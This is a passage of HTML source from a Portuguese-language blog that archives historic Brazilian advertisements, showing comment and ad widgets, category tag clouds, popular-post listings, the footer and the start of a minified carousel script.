<br/>
</div>
<div class='comments-title'>
<ft>Comente sobre esta propaganda</ft>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjieJOQFYCQSeh5ZMPMFhjvZbQfjxz7x7OevNDrignsLBf_xZw0TpzSaGpTk6r9AX41Z0FRDXb5Da0UEmCwfSMfs9ijappzMsvNPHtiwFiygHnmJgsTtAMsy-qY9ABGLjg5CeMu7Ykn5Q4/s1600/te%CC%82nis+kichute.jpg' itemprop='url'/>
</div>
<meta content='Propagandas Históricas | Propagandas Antigas' itemprop='name'/>
</div>
 
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.propagandashistoricas.com.br/2013/12/objetos-do-bau-kichute.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'propagandashistoricas';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style>
#searchbox {
width: 350px;
}
#searchbox input {
    outline: none;
}
input:focus::-webkit-input-placeholder {
    color: transparent;
}
input:focus:-moz-placeholder {
    color: transparent;
}
input:focus::-moz-placeholder {
    color: transparent;
}
#searchbox input[type="text"] {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4XJxHKjoi0Xhr1laTOcRbZg2M07oNcGfHckIToFpUC3oRElheZbwGv9v1fiOIQtVv4FP5zWAElNXJmRwrBxbhNAXe_6w5TqocFIuklN3GzXxpYAnnQAp8nfSXWq-M8l5Oq4ndu9Td3I5u/s15-no/search-dark.png) no-repeat 10px 13px #f2f2f2;
border: 2px solid #f2f2f2;
    font: bold 12px Arial,Helvetica,Sans-serif;
    color: #6A6F75;
    width: 160px;
    padding: 14px 17px 12px 30px;
    -webkit-border-radius: 5px 0px 0px 5px;
    -moz-border-radius: 5px 0px 0px 5px;
    border-radius: 5px 0px 0px 5px;
    text-shadow: 0 2px 3px #fff;
    -webkit-transition: all 0.7s ease 0s;
    -moz-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;
}
#searchbox input[type="text"]:focus {
background: #f7f7f7;
border: 2px solid #f7f7f7;
width: 280px;
padding-left: 10px;
}

#button-submit{
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh__zi_2CbZexnH-HLzr6TagnplcO6Mb-KVzZP0tvvYtIEpLMnQJ3ELVy63T8jKrSuvJXMEo1DB5eZz_YTy-HknIdLrw42-lF3KFnn_K_XYnAplkR-ei4NbL530rYAksu1Uk7fC9R1sPL8/s45/seta.png) no-repeat;
margin-left: -40px;
border-width: 0px;
width: 43px;
height: 45px;
}
</style>

<form id="searchbox" method="get" action="/search" autocomplete="off">
<input name="q" type="text" size="17" placeholder="Pesquise nosso acervo" />
<input id="button-submit" type="submit" value=" "/>
</form>



<style>
.social-box{
width:280px;
padding:10px 9px;
margin:0;
overflow:hidden;
background-color:#f2f2f2; 
border:1px solid #f2f2f2;
text-align:center;
}
.social-box a:hover{text-decoration:none}
a.social-item-box{display:block;color:#4b4b4b;float:left;width:64px;overflow:hidden;margin:0;padding:4px 0;background-image:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRxoZJny9Tta7pZ628I3yguD2wnoTpuPc93fQy4bSDctqIvd8w5wlZyZm9xOz_tX-Glq8L7ymPSJKwOSEjSRhIZCVYNiv3Ya74-4Z1bVXk5sUPavK9pWuXJkY0PkvOXj4S_vwDycV23qei/h164/icones-redes-sociais.png");background-repeat:no-repeat;}
.social-item-outer{background:#f8f8f8;margin:0 0 0 8px;overflow:hidden;float:left;display:inline-block;}
.social-item-outer:hover{background:#fff}
.social-item-outer:nth-child(1):hover{box-shadow:0px -2px 0px #E50700 inset;}
.social-item-outer:nth-child(2):hover{box-shadow:0px -2px 0px #0084C5 inset}
.social-item-outer:nth-child(3):hover{box-shadow:0px -2px 0px #6CAC00 inset;}
.social-item-outer:nth-child(4):hover{box-shadow:0px -2px 0px #00C3B7 inset;}
.social-item-outer:hover{box-shadow:0px -2px 0px #FF8168 inset;}
.social-item-outer:first-child{margin-left:0px;}
.facebook-box{background-position:3px 0px;}
.rss-box{background-position:-219px 0px;}
.twitter-box{background-position:-72px 0px;}
.googleplus-box{background-position:-145px 0px;}
.counter{margin:60px 0 0 0;font-family:'Oswald',Verdana,Sans-serif;line-height:1.2em;font-size:16px;font-weight:500;}
.social-title{color:#888;font-size:11px;}
</style>
<div class="social-box">
<div class="social-item-outer">
<a class="social-item-box facebook-box" href="http://www.facebook.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box twitter-box" href="http://twitter.com/prophistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box googleplus-box" href="http://instagram.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box rss-box" href="http://feeds.feedburner.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>

</div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categorias</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Evolu%C3%A7%C3%A3o%20da%20Marca'>Evolução da Marca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Hist%C3%B3ria%20da%20Marca'>História da Marca</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Objetos%20do%20Ba%C3%BA'>Objetos do Baú</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Politicamente%20Incorreto'>Politicamente Incorreto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Turma%20do%20Chaves'>Turma do Chaves</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Utilidades%20do%20Lar'>Utilidades do Lar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/achocolatado'>achocolatado</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/alimentos'>alimentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/armas'>armas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/artigos'>artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/autom%C3%B3veis'>automóveis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/banco%20e%20financeira'>banco e financeira</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas'>bebidas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas%20alcoolicas'>bebidas alcoolicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bombril'>bombril</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/brinquedos'>brinquedos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/celebridade'>celebridade</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/chocolate'>chocolate</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cigarros'>cigarros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/classificados'>classificados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/coca%20cola'>coca cola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/copa%20do%20mundo'>copa do mundo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cosm%C3%A9ticos'>cosméticos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/curiosidades'>curiosidades</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/datas%20comemorativas'>datas comemorativas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/droga'>droga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/educa%C3%A7%C3%A3o'>educação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/elei%C3%A7%C3%B5es'>eleições</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletrodom%C3%A9sticos'>eletrodomésticos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletr%C3%B4nicos'>eletrônicos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/embalagens'>embalagens</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/entretenimento'>entretenimento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/escravos'>escravos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/esportes'>esportes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fastfood'>fastfood</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/filmes'>filmes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fortificante'>fortificante</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fotografia'>fotografia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/governo'>governo</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/higiene'>higiene</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/humor'>humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/infantil'>infantil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/inform%C3%A1tica'>informática</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/internacional'>internacional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/jingle'>jingle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/leite%20condensado'>leite condensado</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/limpeza'>limpeza</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/lojas%20de%20departamento'>lojas de departamento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/maquin%C3%A1rios'>maquinários</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20escolar'>material escolar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20para%20constru%C3%A7%C3%A3o'>material para construção</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/medicina'>medicina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moradia'>moradia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moto'>moto</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/refrigerante'>refrigerante</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sa%C3%BAde'>saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sucos'>sucos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/telefonia'>telefonia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/transporte'>transporte</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/vestu%C3%A1rio'>vestuário</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ve%C3%ADculos%20de%20comunica%C3%A7%C3%A3o'>veículos de comunicação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/viagens'>viagens</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/video%20game'>video game</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Banner Lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="6868443415"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Propagandas por Décadas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ano%202000'>ano 2000</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2010'>anos 10</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%201900'>anos 1900</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2020'>anos 20</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2030'>anos 30</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2040'>anos 40</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2050'>anos 50</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2060'>anos 60</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2070'>anos 70</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2080'>anos 80</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2090'>anos 90</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/s%C3%A9culo%20XIX'>século XIX</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Visitadas</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2019/01/historia-da-publicidade-e-propaganda.html' target='_blank'>
<img alt='História da Publicidade e Propaganda Brasileira ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggzZM5faINlZgMtvRXjB2ylrpCzk708nQlHvDcVAUNpbQaaSN5qiYnV6zkJu14YxpZN64NumRzCGJnn6K5rRgeU1_ldfrWnmGsabp9FxAUvu3jRs-GqXRYKf4AL522jDmzyeT-SKyYAD4/s72-c/historia+da+publicidade+brasileira.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2019/01/historia-da-publicidade-e-propaganda.html'>História da Publicidade e Propaganda Brasileira </a></div>
<div class='item-snippet'>   A cronologia da publicidade brasileira caminha com a evolução do mercado, a expansão econômica, o rompimento de tabus e desenvolvimento d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2025/11/speedo-1988.html' target='_blank'>
<img alt='Speedo - 1988' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYiZ77pax7KaYDq3EVwEFrGnkag9lKdgs9DrjNRMEEO_MNq7hgShFKJ_xG42wmzZ7cFVyb6azM80k_eP87RR43w0AFobsLGnSt2wBmk1k6gTVpfP4KbdyE-Tz1PVt0FBWF9MHiRYFvEffRezWF1rdFuFqi_W6wSA_Thb9lmQcZQCdb2O5JU34LROCRKeA/s72-c/propaganda%20antiga%20speedo%201988%20-%20revista%20manchete%2026%20de%20marc%CC%A7o.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2025/11/speedo-1988.html'>Speedo - 1988</a></div>
<div class='item-snippet'>O anúncio apresenta um ciclista em plena ação, reforçando energia, movimento e foco no desempenho físico. A marca Speedo , conhecida princip...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/06/banco-nacional-natal-1985.html' target='_blank'>
<img alt='Banco Nacional (Natal) - 1987' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaUUPejNs3CEbB5CBNh1IYLnNV1VKVgVXk6w_aZ3CB-ywl1Z7CKcm_RuY-xePLraFKdX1Bqg5L0PSwBLtHDdQNzHUtxywKjDJf9vUqGIg-oW0Vlkw8me0MHfdbhycCFDVtuLJ4msPtVR4/s72-c/propaganda+de+natal+do+banco+nacional.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/06/banco-nacional-natal-1985.html'>Banco Nacional (Natal) - 1987</a></div>
<div class='item-snippet'>   Certos jingles possuem a capacidade de ficarem na memória afetiva da gente, perdurando mais que a própria empresa que os encomendou. Um b...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="https://plus.google.com/114745671716370900089?rel=author" target="_blank">Autoria</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->

</div>

<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Propagandas Antigas</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Publicações Recentes</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Propagandas Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html' target='_blank'>
<img alt='Caldos Maggi - 1963' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdj3Z3Lh8U-cbbtNkAKW_MBYBhLEVVXtcPbjX4bCevxDzyz1yC6_YqX53x82PT2kGtzOJvvvMXJgP8iPLc_QHkT08jnOUs3xakOnO_FwtC5fGBEadW8-bB76ED1U2bN0Lq3KTvqbaJSsriW7ZvmaoGoG3ybsrkTJxebQIbG_QdraFsopf_Qy-bQncq5EA/s72-c/propaganda%20antiga%20caldos%20maggi%201963%20-%20revista%20o%20cruzeiro%2024%20de%20agosto.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html'>Caldos Maggi - 1963</a></div>
<div class='item-snippet'>Esta propaganda dos Caldos Maggi  foi veiculada na Revista O Cruzeiro  em 24 de agosto de 1963 . Ela destaca a praticidade dos caldos Maggi,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Topo Principal -->
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-slot='2466163973' style='display:inline-block;width:728px;height:90px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='footer-copy row'>
<div class='copyright'> Criador por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' style='color:#FF5B10;'>Sora</a> | 2024 - <a href='http://www.propagandashistoricas.com.br/' rel='dofollow' style='color:#FF5B10;' target='_blank'>Propagandas Históricas</a> - Todos os Direitos Reservados
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var 